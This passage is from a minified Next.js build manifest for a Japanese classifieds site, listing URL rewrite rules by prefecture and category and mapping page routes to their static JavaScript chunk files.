gi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-8d5102815e46392e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-0f86f9d6c2359ac7.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();